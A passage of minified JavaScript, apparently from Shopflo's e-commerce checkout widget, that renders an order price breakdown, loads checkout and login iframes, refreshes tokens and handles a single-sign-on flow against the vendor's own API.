0:yt.type))||(null==t||null===(wt=t.checkout)||void 0===wt||null===(bt=wt.metadata)||void 0===bt?void 0:bt.is_split_cod))?"":"style='display: none;'",'>\n            <p class="flo-text-small">COD Charges (included)</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(Et=t.checkout)||void 0===Et||null===(xt=Et.pricing)||void 0===xt?void 0:xt.cod),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(St=t.checkout)||void 0===St||null===(At=St.pricing)||void 0===At?void 0:At.tax)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Taxes ').concat(null!=t&&null!==(Ot=t.checkout)&&void 0!==Ot&&null!==(kt=Ot.pricing)&&void 0!==kt&&kt.taxes_included?"(included)":"(not included)",'</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(Tt=t.checkout)||void 0===Tt||null===(Ct=Tt.pricing)||void 0===Ct?void 0:Ct.tax),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(It=t.checkout)||void 0===It||null===(Lt=It.pricing)||void 0===Lt?void 0:Lt.additional_charges)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Additional charges</p>\n            <p class="flo-text-medium flo-text-normal">\n              ₹').concat(null==t||null===(Rt=t.checkout)||void 0===Rt||null===(Pt=Rt.pricing)||void 0===Pt?void 0:Pt.additional_charges,'\n            </p>\n          </div>\n        </div>\n        <div class="flo-savings-breakdown flo-text-small flo-text-normal flo-text-green" ').concat(Number(null==t||null===(Nt=t.checkout)||void 0===Nt||null===(Dt=Nt.pricing)||void 0===Dt?void 0:Dt.discount)+Number(null==t||null===(Bt=t.checkout)||void 0===Bt||null===(Ft=Bt.pricing)||void 0===Ft?void 0:Ft.rewards)?"":"style='display: none;'",">\n          ").concat((null==t||null===(Ut=t.checkout)||void 0===Ut||null===(Mt=Ut.discounts)||void 0===Mt?void 0:Mt.length)>0?(pn="",null==t||null===(un=t.checkout)||void 0===un||null===(dn=un.discounts)||void 0===dn||dn.forEach((function(t,n){var e,r,o,i,a;"PREPAID"!==(null==t||null===(e=t.coupon_metadata)||void 0===e?void 0:e.coupon_type)&&"REWARD_AS_DISCOUNT"!==(null==t||null===(r=t.coupon_metadata)||void 0===r?void 0:r.coupon_type)&&"CHECKOUT_REWARDS"!==(null==t?void 0:t.discount_code)&&(pn+='<div class="flo-breakdown-line" id="discount-'.concat(n+1,'">\n        <p class="flo-coupon-text">Discount <span class="flo-text-semibold">').concat(null!=t&&null!==(o=t.coupon_metadata)&&void 0!==o&&o.title?null==t||null===(i=t.coupon_metadata)||void 0===i?void 0:i.title:null==t?void 0:t.discount_code,'</span></p>\n        <p class="">-₹').concat(null===(a=parseFloat(null==t?void 0:t.discount))||void 0===a?void 0:a.toFixed(2),"</p>\n      </div>"))})),pn):"",'\n          <div class="flo-breakdown-line" ').concat(Number(null==t||null===(jt=t.checkout)||void 0===jt||null===(Ht=jt.pricing)||void 0===Ht?void 0:Ht.rewards)>0?"":"style='display: none;'",">\n            <p>Reward points</p>\n            <p>-₹").concat(null===(Kt=parseFloat(Number(null==t||null===(Gt=t.checkout)||void 0===Gt||null===(Qt=Gt.pricing)||void 0===Qt?void 0:Qt.rewards)))||void 0===Kt?void 0:Kt.toFixed(2),'</p>\n          </div>\n          <div class="flo-breakdown-line" ').concat(Number(null==t||null===(zt=t.checkout)||void 0===zt||null===(Vt=zt.pricing)||void 0===Vt?void 0:Vt.prepaid_discount)>0?"":"style='display: none;'",">\n            <p>Prepaid discount</p>\n            <p>-₹").concat(null===(qt=parseFloat(Number(null==t||null===(Wt=t.checkout)||void 0===Wt||null===(Yt=Wt.pricing)||void 0===Yt?void 0:Yt.prepaid_discount)))||void 0===qt?void 0:qt.toFixed(2),'</p>\n          </div>\n          <div class="flo-breakdown-line">\n            <p class="flo-text-medium flo-text-semibold">Total savings</p>\n            <p class="flo-text-medium flo-text-semibold">-₹').concat(null===(Xt=parseFloat(Number(null==t||null===(Jt=t.checkout)||void 0===Jt||null===($t=Jt.pricing)||void 0===$t?void 0:$t.discount)+Number(null==t||null===(Zt=t.checkout)||void 0===Zt||null===(tn=Zt.pricing)||void 0===tn?void 0:tn.rewards)+Number(null!==(nn=null==t||null===(en=t.checkout)||void 0===en||null===(rn=en.pricing)||void 0===rn?void 0:rn.gift_card)&&void 0!==nn?nn:0)))||void 0===Xt?void 0:Xt.toFixed(2),'</p>\n          </div>\n        </div>\n        <div class="flo-breakdown-line flo-grand-total">\n          <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">Grand total</p>\n          <p class="flo-text-large flo-text-semibold flo-text-coal-dark">₹').concat(null===(on=parseFloat(null==t||null===(an=t.checkout)||void 0===an||null===(ln=an.pricing)||void 0===ln?void 0:ln.total_payable))||void 0===on?void 0:on.toFixed(2),'</p>\n        </div>\n      </div>\n    </div>\n  </div>\n  </div>\n  <div class="flo-brand-seal">\n    <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n  </div>\n</div>\n</div>\n  ')},Xn='\n  <div class="flo-login-wrapper-head">\n  '.concat('<svg width="80" height="19" viewBox="0 0 80 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n<g clip-path="url(#clip0_1127_19086)">\n<path d="M9.21635 4.48594L4.20667 9.49283C3.2444 10.4546 1.68396 10.4546 0.721698 9.49283C-0.240566 8.5311 -0.240566 6.97153 0.721698 6.0098L3.9892 2.74473C4.95147 1.78301 6.51191 1.78301 7.47417 2.74473L9.21635 4.48594Z" fill="white" fill-opacity="0.38"/>\n<path d="M2.48828 14.2741L7.49796 9.26719C8.46022 8.30547 10.0207 8.30547 10.9829 9.26719C11.9452 10.2289 11.9452 11.7885 10.9829 12.7502L7.71604 16.0153C6.75378 16.977 5.19334 16.977 4.23107 16.0153L2.4889 14.2741H2.48828Z" fill="white" fill-opacity="0.38"/>\n</g>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M64.3907 0H62.7441V0.0156377C60.531 0.0205958 59.1105 1.47715 59.1105 3.7206V4.85436V7.16238V14.8153H61.8391V7.42135H63.9431V4.85436H61.8391V3.76109C61.8391 2.64757 62.6333 2.38438 63.2442 2.38438H64.3904V0.443303H64.3907V0ZM27.9086 8.96425C27.9697 7.87098 28.6417 7.02066 29.782 7.02066C31.0852 7.02066 31.635 7.89122 31.635 9.00474V14.8153H34.3433V8.53909C34.3433 6.35255 33.1623 4.59117 30.6169 4.59117C29.6598 4.59117 28.5602 4.9151 27.9086 5.68444V0.015625L25.2003 0.69645V14.8153H27.9086V8.96425ZM15.7734 12.0416C15.8956 13.1754 16.9341 15.119 19.9479 15.119C22.5747 15.119 23.8372 13.4588 23.8372 11.8391C23.8372 10.3815 22.8394 9.18695 20.8642 8.78204L19.4388 8.47835C18.889 8.37712 18.5225 8.07344 18.5225 7.58754C18.5225 7.02066 19.0926 6.5955 19.8053 6.5955C20.9457 6.5955 21.3733 7.34459 21.4548 7.93172L23.7151 7.42557C23.5929 6.35255 22.6358 4.55067 19.785 4.55067C17.6265 4.55067 16.0382 6.02861 16.0382 7.81024C16.0382 9.2072 16.9138 10.3612 18.8483 10.7864L20.1719 11.0901C20.9457 11.252 21.2511 11.6164 21.2511 12.0619C21.2511 12.5882 20.8235 13.0539 19.9275 13.0539C18.7465 13.0539 18.1559 12.325 18.0948 11.5355L15.7734 12.0416ZM38.2324 9.83482C38.2324 11.6974 39.4542 12.6692 40.7778 12.6692C42.1014 12.6692 43.3232 11.7177 43.3232 9.83482C43.3232 7.95196 42.1014 7.00041 40.7778 7.00041C39.4542 7.00041 38.2324 7.95196 38.2324 9.83482ZM35.5241 9.83482C35.5241 6.75746 37.7844 4.55067 40.7778 4.55067C43.7712 4.55067 46.0315 6.75746 46.0315 9.83482C46.0315 12.8919 43.7712 15.119 40.7778 15.119C37.7844 15.119 35.5241 12.8919 35.5241 9.83482ZM50.063 18.662V13.8435C50.5518 14.5116 51.5699 15.0582 52.9546 15.0582C55.7851 15.0582 57.6789 12.8312 57.6789 9.81457C57.6789 6.85869 55.9887 4.63166 53.0564 4.63166C51.5495 4.63166 50.4296 5.29977 49.9816 6.06911L49.4235 4.97584L47.3547 5.43137V18.662H50.063ZM55.0113 9.83482C55.0113 11.6164 53.9117 12.649 52.527 12.649C51.1423 12.649 50.0223 11.5962 50.0223 9.83482C50.0223 8.07344 51.1423 7.0409 52.527 7.0409C53.9117 7.0409 55.0113 8.07344 55.0113 9.83482ZM68.1608 14.8153V0.015625L65.4525 0.633121V14.8153H68.1608ZM72.2006 9.83482C72.2006 11.6974 73.4224 12.6692 74.746 12.6692C76.0696 12.6692 77.2914 11.7177 77.2914 9.83482C77.2914 7.95196 76.0696 7.00041 74.746 7.00041C73.4224 7.00041 72.2006 7.95196 72.2006 9.83482ZM69.4923 9.83482C69.4923 6.75746 71.7526 4.55067 74.746 4.55067C77.7394 4.55067 79.9997 6.75746 79.9997 9.83482C79.9997 12.8919 77.7394 15.119 74.746 15.119C71.7526 15.119 69.4923 12.8919 69.4923 9.83482Z" fill="white" fill-opacity="0.38"/>\n<defs>\n<clipPath id="clip0_1127_19086">\n<rect width="11.7042" height="15.1808" fill="white" transform="translate(0 2.02344)"/>\n</clipPath>\n</defs>\n</svg>\n',"\n    <button>\n    ").concat('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"  id="flo-login-close-btn">\n<g opacity="0.38">\n<path d="M17.9998 6L5.99976 18" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M5.99976 6L17.9998 18" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</g>\n</svg>\n\n',"\n    </button>\n  </div>\n"),Jn=function(t,n){if("cart"===t){var e=setInterval((function(){yr(ur.GET_CART_DATA,{initData:{cartPayload:gn({cart:n}),cartJSData:n,cartType:"BACKGROUND_CART"}},t)}),1e3);window.addEventListener("message",(function(t){t.data&&t.data.type===ur.CLOSE_CART_DATA&&clearInterval(e)}))}};function $n(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Zn=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=a.length>1&&void 0!==a[1]?a[1]:"checkout",r=a.length>2&&void 0!==a[2]?a[2]:"",o=a.length>3&&void 0!==a[3]?a[3]:{},n){t.next=5;break}return t.abrupt("return");case 5:return t.prev=5,(i=document.getElementById(_r[e]))&&(i.src=n),i||(i=Vr(n,e,o)),i.onload=function(){null!=o&&o.cartData&&Jn(e,o.cartData),Qo(),Fr(),"checkout"===e&&Gt(r),setTimeout((function(){Pr(),Dr(!1)}),400)},"loginStatusCheck"!==e&&"ghost"!==e||(i.style.display="none"),{cart:zr,checkout:Or,login:kr,loginStatusCheck:Kr,ghost:Kr,marketingPopup:Cr,experiments:Gr}[e]().appendChild(i),Xr(),t.abrupt("return",i);case 18:t.prev=18,t.t0=t.catch(5),console.error("Error occured while loading iFrame.",t.t0),at(t.t0,"prepareIFrame","/root",{});case 22:case"end":return t.stop()}}),t,null,[[5,18]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$n(i,r,o,a,l,"next",t)}function l(t){$n(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}(),te=function(){var t=document.createElement("style");t.innerHTML="\n    .flo-screen-loader-overlay {\n      position: fixed;\n      top: 0;\n      left: 0;\n      height: 100%;\n      width: 100%;\n      background-color: rgba(0, 0, 0, 0.56);\n      z-index: 1000;\n      display: block !important;\n    }\n    .flo-screen-loader-container{\n      position: fixed;\n      top: 50%;\n      left: 50%;\n      transform: translate(-50%, -50%);\n      z-index: 1010;\n    }\n    .flo-loader-container {\n      display: inline;\n    }\n\n    .flo-loader-component {\n      animation: floLoaderRotate 1.5s linear infinite;\n    }\n\n    @keyframes floLoaderRotate {\n      100% {\n        transform: rotate(360deg);\n      }\n    }",document.getElementsByTagName("head")[0].appendChild(t);var n=document.getElementById("flo-screen-loader");n||((n=document.createElement("div")).id="flo-screen-loader",n.innerHTML="\n      ".concat(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width,e=void 0===n?17:n,r=t.height,o=void 0===r?17:r,i=t.fill,a=void 0===i?"#fff":i;return'\n    <div id="flo-screen-loader-overlay" class="flo-screen-loader-overlay"></div>\n    <div id="flo-screen-loader-container" class="flo-screen-loader-container">\n      <div class="flo-loader-container">\n        <svg\n          class="flo-loader-component"\n          width="'.concat(e,'"\n          height="').concat(o,'"\n          viewBox="0 0 17 16"\n          fill="').concat(a,'"\n          xmlns="http://www.w3.org/2000/svg"\n        >\n          <path\n            d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"\n            stroke=').concat(a,'\n            stroke-width="1.6"\n            stroke-linecap="round"\n            stroke-linejoin="round"\n          />\n        </svg>\n      </div>\n  </div>\n')}({width:60,height:60,fill:"#fff"}),"\n    </div>\n    ")),Tr().appendChild(n)},ne=function(){var t=document.getElementById("flo-screen-loader");t&&t.remove()};function ee(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function re(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ee(i,r,o,a,l,"next",t)}function l(t){ee(i,r,o,a,l,"throw",t)}a(void 0)}))}}var oe=function(){var t=re(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.url,te(),(r=new URL(e)).searchParams.set("isLogout",Ye.isUserInLogout()),t.next=6,Zn(r.toString(),"marketingPopup");case 6:t.sent.onload=function(){var t,n,e,r,o;Bt(Tt.FLO_SSO_BANNER_INITIATED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),le()&&document.getElementById("flo-screen-loader-overlay").addEventListener("click",(function(){Rr()}))};case 8:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ie=function(){var t=re(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.url,te(),(r=new URL(e)).searchParams.set("name-email-form","true"),r.searchParams.set("shouldLoginToShopify","true"),Zn(r.toString(),"marketingPopup").onload=function(){ne()};case 7:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ae=function(){var t,n=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;return null==n?void 0:n.new_sso_popup_enabled},le=function(){var t=Qr().popup;return null==t?void 0:t.close_on_outside_click},se=function(){var t=Qr().popup;return null==t?void 0:t.auto_login_to_shopify},ce=function(){var t=re(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return te(),t.next=3,Ie();case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();function ue(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function de(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ue(i,r,o,a,l,"next",t)}function l(t){ue(i,r,o,a,l,"throw",t)}a(void 0)}))}}function pe(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function fe(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?pe(Object(e),!0).forEach((function(n){he(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):pe(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function he(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var ve="https://api.shopflo.co/heimdall/api/v1",me=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CHECKOUT",e={"X-SHOPFLO-VERSION":null!==(t=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==t?t:"stable"},r="",o=ze();switch(n){case"CHECKOUT":default:e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r="https://api.shopflo.co/flo-checkout/api";break;case"AUTH":r=ve;break;case"AUTH_PRIVATE":e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r=ve;break;case"KRATOS_PRIVATE":e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r="https://api.shopflo.co/kratos/api/v1"}return{headers:e,base:r}},ge=["CHECKOUT","AUTH_PRIVATE","KRATOS_PRIVATE"],_e=function(){var t=de(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=s.length>1&&void 0!==s[1]?s[1]:"CHECKOUT",t.t0=Boolean(ge.includes(e)),!t.t0){t.next=5;break}return t.next=5,we();case 5:return r=me(e),o=r.headers,i=r.base,t.next=8,fetch("".concat(i).concat(n),{headers:o});case 8:return a=t.sent,t.next=11,a.json();case 11:return l=t.sent,t.abrupt("return",l);case 13:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ye=function(){var t=de(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=c.length>2&&void 0!==c[2]?c[2]:"CHECKOUT",t.t0=Boolean(ge.includes(o)),!t.t0){t.next=5;break}return t.next=5,we();case 5:return i=me(o),a=i.headers,l=i.base,a["Content-Type"]="application/json",t.next=9,fetch("".concat(l).concat(n),{method:"PUT",headers:a,body:JSON.stringify(e)});case 9:return s=t.sent,t.abrupt("return",null==s||null===(r=s.data)||void 0===r?void 0:r.response);case 11:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),we=function(){var t=de(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=v.length>1&&void 0!==v[1]&&v[1],r=null!=n?n:Ve(),o=ze(),r){t.next=5;break}return t.abrupt("return",!1);case 5:if(e){t.next=7;break}return t.abrupt("return",Boolean(o));case 7:return t.prev=7,a={refresh_token:r},l=me("AUTH"),s=l.base,t.next=12,fetch("".concat(s,"/user-token/refresh"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)});case 12:return c=t.sent,t.next=15,c.json();case 15:if(u=t.sent){t.next=18;break}return t.abrupt("return",!1);case 18:return d=u.data.access_token,p=u.data.refresh_token,f=u.data.access_token_expires_at,h=null===(i=u.data)||void 0===i?void 0:i.refresh_token_expires_at,Ge(d,p,f,h),t.abrupt("return",!0);case 26:return t.prev=26,t.t0=t.catch(7),Qe(),console.error(t.t0),t.abrupt("return",!1);case 31:case"end":return t.stop()}}),t,null,[[7,26]])})));return function(n){return t.apply(this,arguments)}}();function be(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function Ee(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?be(Object(e),!0).forEach((function(n){xe(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):be(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function xe(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Se(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Ae(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Se(i,r,o,a,l,"next",t)}function l(t){Se(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Oe=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e=localStorage.getItem(hr.FLO_AUTH_REQUEST_URL),r=new URLSearchParams(new URL(e).search),o=r.get("auth-request-id")){t.next=6;break}throw new Error("auth-request-id not found");case 6:return t.next=8,Te(o,n);case 8:t.next=15;break;case 10:t.prev=10,t.t0=t.catch(0),i=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(i),console.error(t.t0);case 15:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),ke=function(){var t=Ae(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,ye("/sso/user-consent?request-id=".concat(n),{consent:{ADDRESS:"READ"}},"AUTH_PRIVATE");case 2:return t.next=4,ye("/sso/status",{request_id:n,status:"VERIFIED"},"AUTH_PRIVATE");case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Te=function(){var t=Ae(regeneratorRuntime.mark((function t(n,e){var r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:a=function(){return(a=Ae(regeneratorRuntime.mark((function t(){var a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,t.next=5,_e("/sso/user-details?auth-request-id=".concat(n),"KRATOS_PRIVATE");case 5:if(a=t.sent,"VERIFIED"!==(l=a.data).status){t.next=18;break}if(clearTimeout(o),!l.multipass_url){t.next=12;break}return window.location.href=l.multipass_url,t.abrupt("return");case 12:if(!l.temp_password||!l.email){t.next=17;break}return t.next=15,Fo({email:l.email,password:l.temp_password});case 15:return window.location.href=e,t.abrupt("return");case 17:throw new Error("no multipass url or login credentials found");case 18:if("FAILED"!==l.status&&"USER_REJECTED"!==l.status){t.next=21;break}return clearTimeout(o),t.abrupt("return");case 21:if(!(r>=30)){t.next=24;break}throw clearTimeout(o),new Error("poll counter exceeded");case 24:r++,o=setTimeout(i,3e3),t.next=34;break;case 28:t.prev=28,t.t0=t.catch(2),s=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(s),clearTimeout(o),console.error(t.t0);case 34:case"end":return t.stop()}}),t,null,[[2,28]])})))).apply(this,arguments)},i=function(){return a.apply(this,arguments)},r=0,o=null,i();case 5:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),Ce=function(){var t=Ae(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e("/customer/attributes","KRATOS_PRIVATE");case 2:l=t.sent,s=null!==(n=null==l||null===(e=l.response)||void 0===e?void 0:e.account_id)&&void 0!==n?n:null==l||null===(r=l.data)||void 0===r?void 0:r.account_id,Mo({userId:s,email:null==l||null===(o=l.data)||void 0===o?void 0:o.email,name:null==l||null===(i=l.data)||void 0===i||null===(a=i.attributes)||void 0===a?void 0:a.name});case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ie=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,S,A,O,k,T,C;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",a=null===(r=localStorage)||void 0===r?void 0:r.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(o=localStorage)||void 0===o?void 0:o.getItem(hr.FLO_AUTH_VALIDITY),a&&+l>Date.now()&&(s=a),c={scopes:[{scope:"ADDRESS",action:"READ"}],metadata:{origin_url:window.location.origin}},s){t.next=15;break}return t.next=8,x("POST","".concat(ut,"/sso/login"),{body:c,headers:{"X-SHOPFLO-VERSION":i,"X-SHOPFLO-SHOP-DOMAIN":null===(u=window.floMerchantAttributes)||void 0===u||null===(d=u.attributes)||void 0===d||null===(p=d.shop_data)||void 0===p?void 0:p.domain}});case 8:return m=t.sent,t.next=11,m.json();case 11:g=t.sent,(s=null==g||null===(f=g.data)||void 0===f?void 0:f.login_url)&&((y=new URL(s)).searchParams.append("auth-request-id",null==g||null===(_=g.data)||void 0===_?void 0:_.auth_request_id),s=y.toString(),localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,s)),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(h=null==g||null===(v=g.data)||void 0===v?void 0:v.request_valid_till)&&void 0!==h?h:0);case 15:return w=s,b=new URLSearchParams(new URL(w).search),E=b.get("request-id"),t.prev=18,t.next=21,_e("/sso/user-details?request-id=".concat(E),"AUTH_PRIVATE");case 21:if(O=t.sent,!((k=O.data).consent&&0===k.consent.consents_provided.length&&k.consent.consents_required.length>0)){t.next=26;break}return t.next=26,ke(E);case 26:if(T={fullName:null!==(S=k.name)&&void 0!==S?S:"",name:null!==(A=k.first_name)&&void 0!==A?A:"",email:k.email,phone:k.phone_number},Uo(T),T.name&&T.email){t.next=36;break}return w=w.replace("page=login-sso","page=marketing-popup"),(C=new URL(w)).searchParams.set("name",""),t.next=34,ie({url:C.toString()});case 34:t.next=40;break;case 36:return t.next=38,ye("/sso/user-details?request-id=".concat(E),{name:T.name,email:T.email},"AUTH_PRIVATE");case 38:return t.next=40,Oe(n);case 40:t.next=45;break;case 42:t.prev=42,t.t0=t.catch(18),console.error(t.t0);case 45:case"end":return t.stop()}}),t,null,[[18,42]])})));return function(n){return t.apply(this,arguments)}}(),Le=function(){var t=Ae(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!0!==(null==(u=null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.attributes)||null===(o=u.sso)||void 0===o?void 0:o.international_redirection)||ni()){t.next=5;break}return $o("sso",ht.INTERNATIONAL_REDIRECTION),ne(),t.abrupt("return");case 5:if(Bt(Tt.FLO_SSO_ACCOUNT_TAB_CLICKED,null===(i=window.floMerchantAttributes)||void 0===i?void 0:i.account_id,{uiData:{pageUrl:null===(a=window)||void 0===a||null===(l=a.location)||void 0===l?void 0:l.href,pageTitle:document.title,pagePath:null===(s=window)||void 0===s||null===(c=s.location)||void 0===c?void 0:c.pathname}},"click"),!Ye.isShopifySession()){t.next=9;break}return window.location.href="/account",t.abrupt("return");case 9:return t.next=11,Ie(e);case 11:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),Re=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=n.email,i=n.name,a=null===(e=localStorage)||void 0===e?void 0:e.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(r=localStorage)||void 0===r?void 0:r.getItem(hr.FLO_AUTH_VALIDITY),a&&+l>Date.now()&&(s=a),s){t.next=6;break}throw new Error("login url not found");case 6:return c=new URLSearchParams(new URL(s).search),u=c.get("request-id"),t.prev=8,t.next=11,ye("/sso/user-details?request-id=".concat(u),{name:i,email:o},"AUTH_PRIVATE");case 11:return f=t.sent,h=f.data.data,v={fullName:null!==(d=h.name)&&void 0!==d?d:"",name:null!==(p=h.first_name)&&void 0!==p?p:"",email:h.email,phone:h.phone_number},yr(ur.FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS,Ee({},v),"marketingPopup"),t.next=17,ke(u);case 17:t.next=23;break;case 19:t.prev=19,t.t0=t.catch(8),yr(ur.FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED,{},"marketingPopup"),console.error(t.t0);case 23:case"end":return t.stop()}}),t,null,[[8,19]])})));return function(n){return t.apply(this,arguments)}}(),Pe=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.accessToken,void 0,void 0,null!==(d=null===(p=Qr())||void 0===p?void 0:p.fetch_customer_tags)&&void 0!==d&&d&&r){t.next=3;break}return t.abrupt("return");case 3:return o=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,i=me("KRATOS_PRIVATE"),a=i.headers,l=i.base,a.Authorization=r,t.next=8,fetch("".concat(l,"/merchant/").concat(o,"/account"),{headers:a});case 8:return s=t.sent,t.next=11,s.json();case 